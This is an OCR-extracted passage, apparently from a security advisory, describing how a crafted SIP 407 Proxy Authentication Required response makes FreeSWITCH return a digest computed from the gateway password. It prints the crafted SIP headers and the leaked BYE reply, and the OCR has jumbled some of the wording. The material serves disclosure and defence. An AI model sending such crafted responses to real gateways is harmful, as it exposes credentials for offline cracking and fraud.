
sending a specially crafted 407 response. The realm value
of the
header is set to the domain of
Proxy-Authenticate
the target gateway, in our case
:
demo.sipvicious.pro
SIP/2.0 407 Proxy Authentication Required

Via: SIP/2.0/UDP 192.168.1.215:5080;rport;branch=z9h
From: <sip:1002@192.168.1.215>;tag=983BacQc9Q9vp

To: <sip:1001@192.168.1.215>;tag=t0D1TEIKQGit7Tf7

Call-ID: Y72a9ZSUQk0zQ23P

CSeq: 34695099 BYE

FreeSWITCH will reply with the challenge response, base on
the password of the gateway:
BYE sip:1001@192.168.1.215:35273;transport=udp SIP/2
Via: SIP/2.0/UDP 192.168.1.215:5080;rport;branch=z9h
Max-Forwards: 70
